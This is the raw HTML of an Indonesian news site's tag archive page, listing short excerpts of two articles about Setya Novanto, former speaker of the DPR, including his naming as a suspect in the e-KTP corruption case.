menu-item-type-custom menu-item-object-custom menu-item-social-network"><a href="#" title="Pinterest" class="pinterest" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M8 0a8 8 0 0 0-2.915 15.452c-.07-.633-.134-1.606.027-2.297c.146-.625.938-3.977.938-3.977s-.239-.479-.239-1.187c0-1.113.645-1.943 1.448-1.943c.682 0 1.012.512 1.012 1.127c0 .686-.437 1.712-.663 2.663c-.188.796.4 1.446 1.185 1.446c1.422 0 2.515-1.5 2.515-3.664c0-1.915-1.377-3.254-3.342-3.254c-2.276 0-3.612 1.707-3.612 3.471c0 .688.265 1.425.595 1.826a.24.24 0 0 1 .056.23c-.061.252-.196.796-.222.907c-.035.146-.116.177-.268.107c-1-.465-1.624-1.926-1.624-3.1c0-2.523 1.834-4.84 5.286-4.84c2.775 0 4.932 1.977 4.932 4.62c0 2.757-1.739 4.976-4.151 4.976c-.811 0-1.573-.421-1.834-.919l-.498 1.902c-.181.695-.669 1.566-.995 2.097A8 8 0 1 0 8 0z"/></g></svg>Pinterest</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-social-network"><a href="https://www.mediantt.com/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg>RSS</a></li></ul></li></ul>							</nav><!-- #site-navigation -->
											</div>
				</div>
			</div>
					</div>
	</div>
</div>

<div class="container"><div class="clearfix gmr-headwrapper"><div class="majalahpro-core-topbanner"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9829796508793453"
     crossorigin="anonymous"></script>
<!-- Iklan 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9829796508793453"
     data-ad-slot="1748486857"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div>
	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
		<div class="top-header">
			<div class="container">
				<div class="gmr-menuwrap clearfix">
					<nav id="site-navigation" class="gmr-mainmenu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
						<ul id="primary-menu" class="menu"><li id="menu-item-7876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7876"><a href="http://www.mediantt.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-7632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7632"><a href="https://www.mediantt.com/category/daerah/" itemprop="url"><span itemprop="name">Daerah</span></a></li>
<li id="menu-item-7851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7851"><a href="https://www.mediantt.com/category/dunia/" itemprop="url"><span itemprop="name">Dunia</span></a></li>
<li id="menu-item-7853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7853"><a href="https://www.mediantt.com/category/hukum/" itemprop="url"><span itemprop="name">Hukum</span></a></li>
<li id="menu-item-10751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10751"><a href="https://www.mediantt.com/category/pariwisata/" itemprop="url"><span itemprop="name">Pariwisata</span></a></li>
<li id="menu-item-7855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7855"><a href="https://www.mediantt.com/category/nasional/" itemprop="url"><span itemprop="name">Nasional</span></a></li>
<li id="menu-item-7625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7625"><a href="https://www.mediantt.com/category/ekonomi/" itemprop="url"><span itemprop="name">Ekonomi</span></a></li>
<li id="menu-item-7859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7859"><a href="https://www.mediantt.com/category/teknologi/" itemprop="url"><span itemprop="name">Teknologi</span></a></li>
<li id="menu-item-7852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7852"><a href="https://www.mediantt.com/category/hiburan/" itemprop="url"><span itemprop="name">Hiburan</span></a></li>
<li id="menu-item-27128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27128"><a href="https://www.mediantt.com/category/kota-kupang/" itemprop="url"><span itemprop="name">Kota Kupang</span></a></li>
<li id="menu-item-23243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23243"><a href="#" itemprop="url"><span itemprop="name">Lainnya</span></a>
<ul class="sub-menu">
	<li id="menu-item-7854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7854"><a href="https://www.mediantt.com/category/humaniora/" itemprop="url"><span itemprop="name">Humaniora</span></a></li>
	<li id="menu-item-7850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7850"><a href="https://www.mediantt.com/category/advetorial/" itemprop="url"><span itemprop="name">Advetorial</span></a></li>
	<li id="menu-item-27129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27129"><a href="https://www.mediantt.com/category/olahraga/" itemprop="url"><span itemprop="name">Olahraga</span></a></li>
	<li id="menu-item-27130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27130"><a href="https://www.mediantt.com/category/otomatif/" itemprop="url"><span itemprop="name">Otomatif</span></a></li>
	<li id="menu-item-27131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27131"><a href="https://www.mediantt.com/category/video/" itemprop="url"><span itemprop="name">Video</span></a></li>
</ul>
</li>
</ul>					</nav><!-- #site-navigation -->
				</div>
			</div>
		</div><!-- .top-header -->
	</header><!-- #masthead -->

	
<div class="site inner-wrap" id="site-container">
	
	<div id="content" class="gmr-content">

		
		<div class="container">

			<div class="row">

<div id="primary" class="content-area col-md-content">

	<div class="row">
<aside id="secondary" class="widget-area col-md-sb-l pos-sticky" role="complementary" >
	<div id="majalahpro-core-mostview-2" class="widget majalahpro-core-form"><h3 class="widget-title"><span>Kabar Terbaru</span></h3>
			<div class="majalahpro-core-rp-widget">
				<div class="majalahpro-core-rp">
					<ul>
						<li>								<div class="majalahpro-core-rp-link clearfix">
									<a href="https://www.mediantt.com/tiba-di-kupang-gubernur-dan-wagub-ntt-disambut-kaum-disabilitas-dan-dikalungi-portir/" itemprop="url" title="Permalink ke: Tiba di Kupang, Gubernur dan Wagub NTT Disambut Kaum Disabilitas dan Dikalungi Portir">
										<img width="148" height="111" src="https://www.mediantt.com/wp-content/uploads/2025/02/20250227_100540-148x111.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" title="20250227_100540" />
										<span class="majalahpro-core-rp-title">
											Tiba di Kupang, Gubernur dan Wagub NTT Disambut Kaum Disabilitas dan Dikalungi P&hellip;										</span>
									</a>
																			<div class="majalahpro-core-rp-meta majalahpro-core-rp-date">
											5295 Dilihat										</div>
										
								</div>
								</li><li>								<div class="majalahpro-core-rp-link clearfix">
									<a href="https://www.mediantt.com/melki-johni-dilantik-6-februari-pemprov-siapkan-sertijab-dan-seragam/" itemprop="url" title="Permalink ke: Melki-Johni Dilantik 6 Februari, Pemprov Siapkan Sertijab dan Seragam">
										<img width="148" height="111" src="https://www.mediantt.com/wp-content/uploads/2025/01/Melki-Johni-dan-Emy-696x433-1-148x111.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" title="Melki-Johni-dan-Emy-696x433" />
										<span class="majalahpro-core-rp-title">
											Melki-Johni Dilantik 6 Februari, Pemprov Siapkan Sertijab dan Seragam										</span>
									</a>
																			<div class="majalahpro-core-rp-meta majalahpro-core-rp-date">
											4064 Dilihat										</div>
										
								</div>
								</li><li>								<div class="majalahpro-core-rp-link clearfix">
									<a href="https://www.mediantt.com/bank-ntt-abaikan-kesepakatan-dengan-dprd-derosari-hentikan-lelang-jabatan/" itemprop="url" title="Permalink ke: Bank NTT Abaikan Kesepakatan dengan DPRD, Derosari: Hentikan Lelang Jabatan">
										<img width="148" height="111" src="https://www.mediantt.com/wp-content/uploads/2025/01/wakil-ketua-komisi-i-dprd-ntt-yohanes-de-rosarise-148x111.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" title="wakil-ketua-komisi-i-dprd-ntt-yohanes-de-rosarise" />
										<span class="majalahpro-core-rp-title">
											Bank NTT Abaikan Kesepakatan dengan DPRD, Derosari: Hentikan Lelang Jabatan										</span>
									</a>
																			<div class="majalahpro-core-rp-meta majalahpro-core-rp-date">
											3813 Dilihat										</div>
										
								</div>
								</li><li>								<div class="majalahpro-core-rp-link clearfix">
									<a href="https://www.mediantt.com/per-aspera-ad-astra-buku-smak-di-indonesia-kiprahnya-bagi-bangsa-dan-agama-karya-monumental-anak-kampung-epubele-horowura-adonara/" itemprop="url" title="Permalink ke: PER ASPERA AD ASTRA BUKU SMAK DI INDONESIA, KIPRAHNYA BAGI BANGSA DAN AGAMA, KARYA MONUMENTAL ANAK KAMPUNG EPUBELE HOROWURA ADONARA">
										<img width="148" height="111" src="https://www.mediantt.com/wp-content/uploads/2025/01/IMG-20250124-WA0106-148x111.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" title="IMG-20250124-WA0106" />
										<span class="majalahpro-core-rp-title">
											PER ASPERA AD ASTRA BUKU SMAK DI INDONESIA, KIPRAHNYA BAGI BANGSA DAN AGAMA, KAR&hellip;										</span>
									</a>
																			<div class="majalahpro-core-rp-meta majalahpro-core-rp-date">
											3669 Dilihat										</div>
										
								</div>
								</li><li>								<div class="majalahpro-core-rp-link clearfix">
									<a href="https://www.mediantt.com/catatan-kritis-hugo-kalembu-untuk-bank-ntt/" itemprop="url" title="Permalink ke: Catatan Kritis Hugo Kalembu untuk Bank NTT">
										<img width="148" height="111" src="https://www.mediantt.com/wp-content/uploads/2025/01/ketua-fraksi-partai-golkar-dprd-ntt-148x111.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" title="ketua-fraksi-partai-golkar-dprd-ntt" />
										<span class="majalahpro-core-rp-title">
											Catatan Kritis Hugo Kalembu untuk Bank NTT										</span>
									</a>
																			<div class="majalahpro-core-rp-meta majalahpro-core-rp-date">
											3310 Dilihat										</div>
										
								</div>
								</li>					</ul>
				</div>
			</div>

		</div></aside><!-- #secondary -->
<div class="col-md-content-c">
		<h1 class="page-title" itemprop="headline"><span>Tag: <span>ketua dpr ri</span></span></h1>
		<main id="main" class="site-main gmr-infinite-selector" role="main">

		<div id="gmr-main-load">
<article id="post-19194" class="gmr-smallthumb clearfix item-infinite post-19194 post type-post status-publish format-standard has-post-thumbnail hentry category-nasional category-news tag-ketua-umum-partai-golkar tag-novanto-tersangka-e-ktp tag-ketua-dpr-ri" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://www.mediantt.com/setya-novanto-jago-lobi-jadi-tersangka-kasus-korupsi-e-ktp/" itemprop="url" title="Tautan ke: Setya Novanto, Jago Lobi jadi Tersangka Kasus Korupsi e-KTP" rel="bookmark"><img width="148" height="75" src="https://www.mediantt.com/wp-content/uploads/2017/07/novanto-tersangka.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.mediantt.com/wp-content/uploads/2017/07/novanto-tersangka.jpg 810w, https://www.mediantt.com/wp-content/uploads/2017/07/novanto-tersangka-768x389.jpg 768w" sizes="(max-width: 148px) 100vw, 148px" title="novanto tersangka" /></a></div>		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://www.mediantt.com/setya-novanto-jago-lobi-jadi-tersangka-kasus-korupsi-e-ktp/" itemprop="url" title="
													Tautan ke: Setya Novanto, Jago Lobi jadi Tersangka Kasus Korupsi e-KTP					" rel="bookmark">Setya Novanto, Jago Lobi jadi Tersangka Kasus Korupsi e-KTP</a>
				</h2>

			</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>JAKARTA &#8211; Ketua DPR Setya Novanto seperti tidak berhenti dirundung persoalan hukum. Lima bulan setelah untuk kedua kalinya menduduki jabatan nomor satu</p>
			</div><!-- .entry-content -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://www.mediantt.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://www.mediantt.com/category/news/" rel="category tag">News</a></span><span class="posted-on byline"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248s248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200s-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z" fill="currentColor"/></svg><time class="entry-date published" itemprop="datePublished" datetime="2017-07-17T20:50:04+08:00">17/07/2017</time><time class="updated" datetime="2017-07-17T20:50:22+08:00">17/07/2017</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://www.mediantt.com/author/mediantt/" title="Tautan ke: Jos Diaz Beraona" itemprop="url"><span itemprop="name">Jos Diaz Beraona</span></a></span></span><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.mediantt.com%2Fsetya-novanto-jago-lobi-jadi-tersangka-kasus-korupsi-e-ktp%2F" rel="nofollow" title="Sebar ini"><span class="gmr-archive-share gmr-archive-facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M23.446 18l.889-5.791h-5.557V8.451c0-1.584.776-3.129 3.265-3.129h2.526V.392S22.277.001 20.085.001c-4.576 0-7.567 2.774-7.567 7.795v4.414H7.431v5.791h5.087v14h6.26v-14z" fill="currentColor"/></svg>Sebar</span></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.mediantt.com%2Fsetya-novanto-jago-lobi-jadi-tersangka-kasus-korupsi-e-ktp%2F&amp;text=Setya%20Novanto%2C%20Jago%20Lobi%20jadi%20Tersangka%20Kasus%20Korupsi%20e-KTP" rel="nofollow" title="Tweet ini"><span class="gmr-archive-share gmr-archive-twitter"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg>Tweet</span></a></div>			</div><!-- .entry-meta -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
<div class="gmr-between-post-banner item"><div class="gmr-box-content"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9829796508793453"
     crossorigin="anonymous"></script>
<!-- Iklan 1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9829796508793453"
     data-ad-slot="1748486857"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<article id="post-9372" class="gmr-smallthumb clearfix item-infinite post-9372 post type-post status-publish format-standard has-post-thumbnail hentry category-nasional category-news tag-ketua-dpr-ri" itemscope="itemscope" itemtype="https://schema.org/CreativeWork">

	<div class="gmr-box-content gmr-archive clearfix">

		<div class="content-thumbnail"><a href="https://www.mediantt.com/sebut-gereja-hambat-investor-novanto-didesak-minta-maaf/" itemprop="url" title="Tautan ke: Sebut Gereja Hambat Investor, Novanto Didesak Minta Maaf" rel="bookmark"><img width="148" height="111" src="https://www.mediantt.com/wp-content/uploads/2015/03/ketua-dpr-ri-148x111.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" title="ketua dpr ri" /></a></div>		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://www.mediantt.com/sebut-gereja-hambat-investor-novanto-didesak-minta-maaf/" itemprop="url" title="
													Tautan ke: Sebut Gereja Hambat Investor, Novanto Didesak Minta Maaf					" rel="bookmark">Sebut Gereja Hambat Investor, Novanto Didesak Minta Maaf</a>
				</h2>

			</header><!-- .entry-header -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>KUPANG &#8212; Pernyataan Ketua Dewan Perwakilan Rakyat Setya Novanto yang menyebut gereja sebagai penghambat pembangunan karena menghadang masuknya investor tambang ke Nusa</p>
			</div><!-- .entry-content -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://www.mediantt.com/category/nasional/" rel="category tag">Nasional</a>, <a href="https://www.mediantt.com/category/news/" rel="category tag">News</a></span><span class="posted-on byline"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 512 512"><path d="M256 8C119 8 8 119 8 256s111 248 248 248s248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200s-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z" fill="currentColor"/></svg><time class="entry-date published updated" itemprop="dateModified" datetime="2015-03-05T08:22:31+08:00">05/03/2015</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://www.mediantt.com/author/mediantt/" title="Tautan ke: Jos Diaz Beraona" itemprop="url"><span itemprop="name">Jos Diaz Beraona</span></a></span></span><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.mediantt.com%2Fsebut-gereja-hambat-investor-novanto-didesak-minta-maaf%2F" rel="nofollow" title="Sebar ini"><span class="gmr-archive-share gmr-archive-facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M23.446 18l.889-5.791h-5.557V8.451c0-1.584.776-3.129 3.265-3.129h2.526V.392S22.277.001 20.085.001c-4.576 0-7.567 2.774-7.567 7.795v4.414H7.431v5.791h5.087v14h6.26v-14z" fill="currentColor"/></svg>Sebar</span></a><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.mediantt.com%2Fsebut-gereja-hambat-investor-novanto-didesak-minta-maaf%2F&amp;text=Sebut%20Gereja%20Hambat%20Investor%2C%20Novanto%20Didesak%20Minta%20Maaf" rel="nofollow" title="Tweet ini"><span class="gmr-archive-share gmr-archive-twitter"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg>Tweet</span></a></div>			</div><!-- .entry-meta -->
		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
</div><div class="inf-pagination"></div>
				<div class="text-center gmr-newinfinite">
					<div class="page-load-status">
						<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
							<div class="gmr-ajax-wrap">
								<div class="gmr-ajax-loader"></div>
							</div>
						</div>
						<p class="infinite-scroll-last">Tidak Ada Postingan Lagi.</p>
						<p class="infinite-scroll-error">Tidak ada lagi halaman untuk dimuat.</p>
					</div><p><button class="view-more-button heading-text">Muat Lebih</button></p>
				</div>
				
		</main><!-- #main -->
	</div>
		</div></div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="majalahpro-core-mostview-1" class="widget majalahpro-core-form"><h3 class="widget-title"><span>Berita Populer</span></h3>
			<div class="majalahpro-core-rp-widget">
				<div class="majalahpro-core-rp">
					<ul>
						<li>								<div class="majalahpro-core-rp-link clearfix">
									<a href="https://www.mediantt.com/tiba-di-kupang-gubernur-dan-wagub-ntt-disambut-kaum-disabilitas-dan-dikalungi-portir/" itemprop="url" title="Permalink ke: Tiba di Kupang, Gubernur dan Wagub NTT Disambut Kaum Disabilitas dan Dikalungi Portir">
										<img width="148" height="111" src="https://www.mediantt.com/wp-content/uploads/2025/02/20250227_100540-148x111.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" title="20250227_100540" />
										<span class="majalahpro-core-rp-title">
											Tiba di Kupang, Gubernur dan Wagub NTT Disambut Kaum Disabilitas dan Dikalungi P&hellip;										</span>
									</a>
																			<div class="majalahpro-core-rp-meta majalahpro-core-rp-date">
											5295 Dilihat										</div>
										
								</div>
								</li><li>								<div class="majalahpro-core-rp-link clearfix">
									<a href="https://www.mediantt.com/melki-johni-dilantik-6-februari-pemprov-siapkan-sertijab-dan-seragam/" itemprop="url" title="Permalink ke: Melki-Johni Dilantik 6 Februari, Pemprov Siapkan Sertijab dan Seragam">
										<img width="148" height="111" src="https://www.mediantt.com/wp-content/uploads/2025/01/Melki-Johni-dan-Emy-696x433-1-148x111.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" title="Melki-Johni-dan-Emy-696x433" />
										<span class="majalahpro-core-rp-title">
											Melki-Johni Dilantik 6 Februari, Pemprov Siapkan Sertijab dan Seragam										</span>
									</a>
																			<div class="majalahpro-core-rp-meta majalahpro-core-rp-date">
											4064 Dilihat										</div>
										
								</div>
								</li><li>								<div class="majalahpro-core-rp-link clearfix">
									<a href="https://www.mediantt.com/bank-ntt-abaikan-kesepakatan-dengan-dprd-derosari-hentikan-lelang-jabatan/" itemprop="url" title="Permalink ke: Bank NTT Abaikan Kesepakatan dengan DPRD, Derosari: Hentikan Lelang Jabatan">
										<img width="148" height="111" src="https://www.mediantt.com/wp-content/uploads/2025/01/wakil-ketua-komisi-i-dprd-ntt-yohanes-de-rosarise-148x111.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" title="wakil-ketua-komisi-i-dprd-ntt-yohanes-de-rosarise" />
										<span class="majalahpro-core-rp-title">
											Bank NTT Abaikan Kesepakatan dengan DPRD, Derosari: Hentikan Lelang Jabatan										</span>
									</a>
																			<div class="majalahpro-core-rp-meta majalahpro-core-rp-date">
											3813 Dilihat										</div>
										
								</div>
								</li><li>								<div class="majalahpro-core-rp-link clearfix">
									<a href="https://www.mediantt.com/per-aspera-ad-astra-buku-smak-di-indonesia-kiprahnya-bagi-bangsa-dan-agama-karya-monumental-anak-kampung-epubele-horowura-adonara/" itemprop="url" title="Permalink ke: PER ASPERA AD ASTRA BUKU SMAK DI INDONESIA, KIPRAHNYA BAGI BANGSA DAN AGAMA, KARYA MONUMENTAL ANAK KAMPUNG EPUBELE HOROWURA ADONARA">
										<img width="148" height="111" src="https://www.mediantt.com/wp-content/uploads/2025/01/IMG-20250124-WA0106-148x111.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250124-WA0106" />
										<span class="majalahpro-core-rp-title">
											PER ASPERA AD ASTRA BUKU SMAK DI INDONESIA, KIPRAHNYA BAGI BANGSA DAN AGAMA, KAR&hellip;										</span>
									</a>
																			<div class="majalahpro-core-rp-meta majalahpro-core-rp-date">
											3669 Dilihat										</div>
										
								</div>
								</li><li>								<div class="majalahpro-core-rp-link clearfix">
									<a href="https://www.mediantt.com/catatan-kritis-hugo-kalembu-untuk-bank-ntt/" itemprop="url" title="Permalink ke: Catatan Kritis Hugo Kalembu untuk Bank NTT">
										<img width="148" height="111" src="https://www.mediantt.com/wp-content/uploads/2025/01/ketua-fraksi-partai-golkar-dprd-ntt-148x111.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" title="ketua-fraksi-partai-golkar-dprd-ntt" />
										<span class="majalahpro-core-rp-title">
											Catatan Kritis Hugo Kalembu untuk Bank NTT										</span>
									</a>
																			<div class="majalahpro-core-rp-meta majalahpro-core-rp-date">
											3310 Dilihat										</div>
										
								</div>
								</li>					</ul>
				</div>
			</div>

		</div><div id="media_image-24" class="widget widget_media_image"><img width="800" height="1000" src="https://www.mediantt.com/wp-content/uploads/2025/12/Himbauan-Natal-dan-Tahun-Baru.jpg" class="image wp-image-38977  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.mediantt.com/wp-content/uploads/2025/12/Himbauan-Natal-dan-Tahun-Baru.jpg 800w, https://www.mediantt.com/wp-content/uploads/2025/12/Himbauan-Natal-dan-Tahun-Baru-768x960.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" title="Himbauan Natal dan Tahun Baru" /></div><div id="media_image-25" class="widget widget_media_image"><img width="800" height="1000" src="https://www.mediantt.com/wp-content/uploads/2025/12/Ucapan-Natal-2025-dan-Tahun-Baru-2026.png" class="image wp-image-38978  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.mediantt.com/wp-content/uploads/2025/12/Ucapan-Natal-2025-dan-Tahun-Baru-2026.png 800w, https://www.mediantt.com/wp-content/uploads/2025/12/Ucapan-Natal-2025-dan-Tahun-Baru-2026-768x960.png 768w" sizes="auto, (max-width: 800px) 100vw, 800px" title="Ucapan Natal 2025 dan Tahun Baru 2026" /></div>	<div id="colophon" class="site-footer widget" role="contentinfo" >
		<span class="pull-left theme-copyright">MediaNTT </span>			</div><!-- #colophon -->
</aside><!-- #secondary -->
			
			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->


	
	
	<div class="gmr-ontop gmr-hide"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 8 8"><path d="M4 0C1.79 0 0 1.79 0 4s1.79 4 4 4s4-1.79 4-4s-1.79-4-4-4zm0 1l3 3H5v3H3V4H1l3-3z" fill="currentColor"/></svg></div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/majalahpro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.mediantt.com/wp-content/themes/majalahpro/js/js-plugin-min.js?ver=1.3.0" id="majalahpro-js-plugin-js"></script>
<script type="text/javascript" id="majalahpro-infscroll-js-extra">
/* <![CDATA[ */
var gmrobjinf = {"inf":"gmr-more"};
//# sourceURL=majalahpro-infscroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mediantt.com/wp-content/themes/majalahpro/js/infinite-scroll-custom.js?ver=1.3.0" id="majalahpro-infscroll-js"></script>
<script type="text/javascript" src="https://www.mediantt.com/wp-content/themes/majalahpro/js/customscript.js?ver=1.3.0" id="majalahpro-customscript-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-04 15:12:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jTtkarFRDIIAviLYzdpo0A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764832380456');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>